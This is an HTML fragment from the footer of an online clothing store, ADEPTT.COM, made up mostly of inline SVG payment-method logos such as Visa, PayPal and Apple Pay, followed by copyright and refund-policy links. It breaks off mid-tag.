                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">ADEPTT.COM</a></small>
        
          <small class="copyright__content">Dress to lead the world!</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
